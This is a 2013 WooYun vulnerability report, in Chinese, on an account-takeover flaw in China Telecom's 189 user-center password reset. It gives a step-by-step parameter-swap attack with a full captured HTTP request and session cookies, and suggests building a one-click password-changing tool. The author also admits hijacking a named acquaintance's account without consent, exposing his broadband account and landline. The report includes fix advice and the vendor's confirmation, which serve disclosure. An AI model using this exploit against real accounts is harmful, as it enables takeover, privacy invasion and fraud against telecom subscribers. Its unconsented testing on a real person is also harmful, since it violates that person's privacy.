漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-045027

漏洞标题:劫持中国电信天翼用户中心注册用户【实战篇】

相关厂商:中国电信

漏洞作者: 李旭敏

提交时间:2013-12-06 17:14

修复时间:2014-01-20 17:15

公开时间:2014-01-20 17:15

漏洞类型:未授权访问/权限绕过

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-12-06: 细节已通知厂商并且等待厂商处理中

2013-12-10: 厂商已经确认,细节仅向厂商公开

2013-12-20: 细节向核心白帽子及相关领域专家公开

2013-12-30: 细节向普通白帽子公开

2014-01-09: 细节向实习白帽子公开

2014-01-20: 细节向公众公开

简要描述:

接上,换了个思路继续推到高富帅。失败乃成功他妈~~~谢谢肉肉的讨论总结,和谢谢小白鼠-啊D``对不起啦

详细说明:

接上,我换了个思路,既然爆破不了,如果服务端没有很好的进行判断,这个属于逻辑错误了吧?想起之前那个新网互联的漏洞么? WooYun: 新网互联任意域名劫持漏洞可劫持土豆网

结果还真的遇到了一模一样的漏洞。只不过他做了一点加密。





首先,先输入对方的号码,找回密码··查看源代码。

加密前的手机号是:18934088888

加密后的手机号是:DDB18603BE3EC41081405026CCB783DB81E0329F13A88117BE04147D6A30915A



我的号码是XXXXXXXXXXXX

加密后后的手机号是XXXXXXXXXXXXXXXXXXXXX42D0





先找回自己的号码,获得验证码8888,然后输入验证码跳转到下一步,修改密码的页面···输入密码wooyun,抓包,点击下一步newPassword=wooyun&userName4Pwd=XXXXXXXXXXXXXXXXXXXXX42D0&confirmPassword=wooyun&modifyPassword=modifyPassword

改为newPassword=wooyun&userName4Pwd=DDB18603BE3EC41081405026CCB783DB81E0329F13A88117BE04147D6A30915A&confirmPassword=wooyun&modifyPassword=modifyPassword

将自己的加密后手机号改为目标的加密后的手机号,会提示修改成功。







我们去登陆看看···

登陆成功了,这个危害似乎不大,但是如果去189邮箱或者天翼云网盘看看?



可以查看对方账单····可以登陆对方的网盘。幸好天翼的网盘没有广泛使用。不然下一个冠希哥就是你!

还可以订购任意套餐,查询通话记录。联系人列表等等···登陆网上营业厅自己慢慢玩···

漏洞证明:



以下是我未经过啊D(彭岸峰)同意做的一个小测试···

可以看到已经弄到他的宽带账号和他的固话了····

我已经提醒他改密码了(虽然我可以改回来`(*∩_∩*))····

好像听说189邮箱有代收短信的功能吧?如果是真的话,沦陷的可不只是一个手机号码这么简单

以下是简略过程····将之前在burp suit抓到的包保存好··发送到Repeater·····

然后修改关键的key,post,继续修改继续post。

只要吧

POST /getModifyPwd.do HTTP/1.1

Host: e.189.cn

Proxy-Connection: keep-alive

Content-Length: 149

Cache-Control: max-age=0

Origin: http://e.189.cn

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1

Content-Type: application/x-www-form-urlencoded

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Referer: http://e.189.cn/getPassword/check.do

Accept-Encoding: gzip,deflate,sdch

Accept-Language: zh-CN,zh;q=0.8

Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3

Cookie: citrix_ns_id_.189.cn_%2F_wlf=TlNDX3h1LTIyMi42OC4xODUuMjI5?yag49zJ2NzBf26sVRUcSiIKLM+kA&; svid=ce5bc6c3d74eea76b7b81bf352f439f5; _ga=GA1.2.1527233403.1384162331; JSESSIONID=abcWhDfaPwaGB9YXepalu; dqmhIpCityInfos=%E5%B9%BF%E4%B8%9C%E7%9C%81%E8%8C%82%E5%90%8D%E5%B8%82+%E7%94%B5%E4%BF%A1; SSONUSERNAME=18934081234; cityCode=gd; SESSION_ID=000002684169136-20131205052758739408-024; [email protected]; SSONKEY=5c83c54c969b8514fbbb39f260216e7b365129fcfa046d05dab52ef9533cc86d606a5da6f4318e6e6b5b7b16eba3144052914cfb8c1f0d671b039e2ae78f68490229ed8d772d9ae7204949f7b43c0f96abfd904fde58f4b83115ad7b6d566d0264c17cbca11b73e4833e289c97f2c2b35ec05294981c09aa8fc790dd715c4890fc7955acab92f31d3231a933fb4cf2d67e398d198e45a6fd27ac66c45db25a93d7f246399ecb61ae3eb126aceeeeef7c47de87d8417b0436a6d2e48407a28ee1619394a5228b680c52c44ad0cbb9cb55bc8db21f34026452; VERIFY_LOGON=9f70ec17b2a10d2b4dcbfe3587775c7b; mlmd5=d41d8cd98f00b204e9800998ecf8427e; curlabel=102; s_pers=%20cmpstack%3D%255B%255B%2527cpm-kd-google-unionA%2527%252C%25271382418205284%2527%255D%255D%7C1540184605284%3B%20s_fid%3D2D60081307621C7F-3DFDC40B535F8BD1%7C1449293521564%3B; s_sess=%20s_cc%3Dtrue%3B%20s_sq%3Deship-189-js%253D%252526pid%25253Djs.189.cn%2525252Fbussiness%2525252Fpage%2525252Fnew%2525252Findex.html%252526pidt%25253D1%252526oid%25253Dfunctiononclick%25252528event%25252529%2525257BDialog.getInstance%25252528%252525270%25252527%25252529.cancelButton.onclick.apply%25252528Dialog.getInstance%25252528%252525270%25252527%25252529.ca%252526oidt%25253D2%252526ot%25253DA%3B

newPassword=wooyun&userName4Pwd=02D45EC375ABDB60006581BD3688D454A5E9A0E541B4A2A4362996A8D40030CB&confirmPassword=wooyun&modifyPassword=modifyPassword保存下来,写一个post工具,就可以直接一键秒改密码了···

修复方案:

1.限制找回密码次数,最好在修改密码的时候再添加一次验证。

2.判断常用IP登陆地点,在异地找回密码最好提醒一下机主。

最后,求赠土豪金一台,助我早日逆袭高富帅T_T

送个定制版的iphone4S我也不介意啊···我可是电信的脑残粉

版权声明:转载请注明来源 李旭敏@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2013-12-10 22:14

厂商回复:

CNVD确认所述情况,已经转由CNCERT直接通报给中国电信集团公司,根据中国电信集团公司反馈 ,已经着手修复。

最新状态:

暂无